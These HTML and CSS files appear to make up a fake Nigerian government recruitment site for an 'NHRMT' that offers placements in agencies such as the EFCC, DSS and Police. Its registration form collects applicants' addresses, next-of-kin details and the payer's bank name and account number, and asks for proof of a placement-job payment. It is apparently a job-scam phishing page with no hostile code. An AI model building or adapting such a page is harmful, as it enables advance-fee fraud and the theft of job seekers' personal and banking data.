
<file: 2nd Edition Register-1/Index2.htm>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" 
          content="width=device-width, initial-scale=1.0">
    <title>NHRMT Registration & Payment-WebPage</title>
    <link rel="stylesheet" href="style (2).css">
</head>
    
    <header>
      <div class="container">
    <h3 style="color:green; text-align: center">
      <img src="Logo23.png" alt="Logo" width="33" height="11">
      NATIONAL HUMAN RESOURCE MANAGEMENT FOR TASKFORCE - NHRMT
        <p><a href="#">REGISTERATION SITE HERE CHECK YOUR EMAIL INVITATION INBOX/SPAM FOLDERS</a>
              <p>
                    Click here below for a download, be our Human Resource Secretary II for your notification.
              </p>
                        <a style="color: Black;" href="Pdfs/FIRS - September 29, 2026.pdf">Schedule Application/CV Submission: Started; 18th Sept, 2026 & Ending; 24th Nov, 2026</a>
        
              <p>share with friends on your social media platforms for more applications.</p>
                        
                  </h5>
                  
  </div>
            
      
    </header>
</file>

<file: 2nd Edition Register-1/Registry.htm>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" 
          content="width=device-width, initial-scale=1.0">
    <title>NATIONAL HUMAN RESOURCE MANAGEMENT FOR TASKFORCE - NHRMT Registration & Payment-WebPage</title>
    <link rel="stylesheet" href="style (2).css">
</head>

<body>
    <div class="container">
          

        <form action="./440Donar.htm">
                <img src="Logo21.png" alt="Logo" width="200" height="70">


            <div class="row">

                <div class="col">
                    <h3 class="title">
                          <p style="text-align: left; color: black;">FGN EMPLOYMENT<p> * Register Here
                    </h3>

                    <div class="inputBox">
                        <label for="name">
                              Full Name:
                          </label>
                        <input type="text" id="name" 
                               placeholder="Enter full name" 
                               required>
                    </div>

                    <div class="inputBox">
                        <label for="email">
                              Email:
                          </label>
                        <input type="text" id="email" 
                               placeholder="Enter email address" 
                               required>
                    </div>

                    <div class="inputBox">
                        <label for="residental address">
                              Full Residental Address:
                          </label>
                        <input type="text" id="residental address" 
                               placeholder="Enter residental address" 
                               required>
                    </div>

                    <div class="inputBox">
                        <label for="country of resident">
                              Country of Resident:
                          </label>
                        <input type="text" id="country of resident" 
                               placeholder="Enter country of resident" 
                               required>
                    </div>

                    <div class="flex">

                        <div class="inputBox">
                            <label for="state">
                                  State:
                              </label>
                            <input type="text" id="state" 
                                   placeholder="Enter state" 
                                   required>
                        </div>

                        <div class="inputBox">
                            <label for="city">
                                  City:
                              </label>
                            <input type="text" id="city" 
                                   placeholder="enter city" 
                                   required>
                        </div>
                          
                    </div>
                          
                        <div class="inputBox">
                            <label for="NextofKin">
                                  Next of Kin:
                              </label>
                            <input type="text" id="nextofkin" 
                                   placeholder="enter next of kin name" 
                                   required>
                        </div>
                          
                        <div class="inputBox">
                            <label for="relationwithnextofkin">
                                  Next of Kin Relationship:
                              </label>
                            <input type="text" id="relationwithnextofkin" 
                                   placeholder="enter relationship" 
                                   required>
                        </div>
                          
                        <div class="inputBox">
                            <label for="AddressNextofKin">
                                  Address of Next of Kin:
                              </label>
                            <input type="text" id="addressnextofkin" 
                                   placeholder="enter address of next of kin" 
                                   required>
                        </div>
                          
                        <div class="inputBox">
                            <label for="NextofKingsmno">
                                  Next of Kin GSM No.:
                              </label>
                            <input type="text" id="nextofkingsmni" 
                                   placeholder="enter next of kin name gsm" 
                                   required>
                        </div>


                </div>
                <div class="col">
                    
                    <div class="inputBox">
                        
                          
    

                    <div class="inputBox">
                        <label for="PayerName">
                              Name of Payer :
                          </label>
                        <input type="text" id="Payer's Name" 
                               placeholder="Enter a payer's name - (fg'0-1')" 
                               required>
                    </div>

                    <div class="inputBox">
                        <label for="bankname">
                              Payer's Bank Name':
                          </label>
                        <input type="text" id="bankname" 
                               placeholder="Enter Payer's Bank Name" 
                               maxlength="20" required>
                    </div>
                          
                          <div class="inputBox">
                        <label for="bankname">
                              Payer's Account Number':
                          </label>
                        <input type="text" id="account-number" 
                               placeholder="Enter Payer's Account Number" 
                               maxlength="20" required>
                    </div>

                    <div class="inputBox">
                        <label for="">Holding Qualification:</label>
                        <select name="" id="">
                            <option value="">PhD</option>
                            <option value="January">MSc</option>
                            <option value="February">Bachelor</option>
                            <option value="March">HND</option>
                            <option value="April">NCE</option>
                            <option value="May">ND</option>
                            <option value="June">SSCE</option>
                        </select>
                    </div>
                                      
                    <div class="inputBox">
                            <label for="cvv">Graduation Year</label>
                            <input type="number" id="Year" 
                                   placeholder="1234" required>
                        </div>


                                      
                    <div class="flex">
                        <div class="inputBox">
                            <label for="">Graduation Month:</label>
                            <select name="" id="">
                                <option value="">Choose Month</option>
                                <option value="2023">January</option>
                                <option value="2024">February</option>
                                <option value="2025">March</option>
                                <option value="2026">April</option>
                                <option value="2027">May</option>
                                <option value="2023">June</option>
                                <option value="2024">July</option>
                                <option value="2025">August</option>
                                <option value="2026">September</option>
                                <option value="2027">October</option>
                                <option value="2026">November</option>
                                <option value="2027">December</option>
                            </select>
                        </div>
                          
                         <div class="inputBox">
                            <label for="nameinstitution">Name of Institution</label>
                            <input type="text" id="nameinsttitution" 
                                   placeholder="Name of Institution" required>
                               
                       
                    </div>
                          

                        </div>
                          <div class="inputBox">
                        <label for="">Select Placement Agency:</label>
                        <select name="" id="">
                            <option value="">Choose a Participating Agency</option>
                            <option value="">National Agency for Food and Drug, Administration and Control (NAFDAC)</option>
                            <option value="">Standards Organization of Nigeria (SON)</option>
                            <option value="">Federal Inland Revenue Service (FIRS)</option>
                            <option value="">Civil Defence, Correctional, Fire and Immigration Services Board (CDCFIB)</option>
                            <option value="">National Drugs Law Enforcement Agency (NDLEA)</option>
                            <option value="">Economics Financial Crime Commission (EFCC)</option>
                            <option value="">Nigeria Custom Services (NCS)</option>
                            <option value="">State Security Services (DSS)</option>
                            <option value="">Nigeria Police Force (NPF)</option>
                              
                        
                
                        
                        
                        </select>
                      
                        
                    </div>
                          <div class="inputBox">
                            <label for="fieldstudied">Academic Qualification</label>
                            <input type="text" id="fieldstudied" 
                                   placeholder="field studied" required>
                               
                       
                           
                       

                </div>
                      
                          <div class="inputBox">
                            <label for="Skill Acquired">Acquired Skill</label>
                            <input type="text" id="acquiredskill" 
                                   placeholder="Skill Acquired" required>
                        

            </div>
                                      
                                      <div>
      <p>Upload an Evidence of Payment for your Placement Job at NHRMT:</p>
      <input type="file" id="myFile" name="filename">
    </div>

            <input type="submit" value="Proceed to Submission" 
                   class="submit_btn">
        </form>

</html>
</file>
<file: 2nd Edition Register-1/style (2).css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;300;400;500;600&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    border: none;
    outline: none;
    font-family: 'Poppins', sans-serif;
    text-transform: capitalize;
    transition: all 0.2s linear;
}

.container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 25px;
    background: #d6eef1;
}

.container form {
    width: 700px;
    padding: 20px;
    background: #fff;
    box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.2);
}

.container form .row {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

.container form .row .col {
    flex: 1 1 250px;
}

.col .title {
    font-size: 20px;
    color: rgb(237, 55, 23);
    padding-bottom: 5px;
}

.col .inputBox {
    margin: 15px 0;
}

.col .inputBox label {
    margin-bottom: 10px;
    display: block;
}

.col .inputBox input,
.col .inputBox select {
    width: 100%;
    border: 1px solid #ccc;
    padding: 10px 15px;
    font-size: 15px;
}

.col .inputBox input:focus,
.col .inputBox select:focus {
    border: 1px solid #000;
}

.col .flex {
    display: flex;
    gap: 15px;
}

.col .flex .inputBox {
    flex: 1 1;
    margin-top: 5px;
}

.col .inputBox img {
    height: 34px;
    margin-top: 5px;
    filter: drop-shadow(0 0 1px #000);
}

.container form .submit_btn {
    width: 100%;
    padding: 12px;
    font-size: 17px;
    background: rgb(1, 143, 34);
    color: #fff;
    margin-top: 5px;
    cursor: pointer;
    letter-spacing: 1px;
}

.container form .submit_btn:hover {
    background: #3d17fb;
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    display: none;
}
</file>
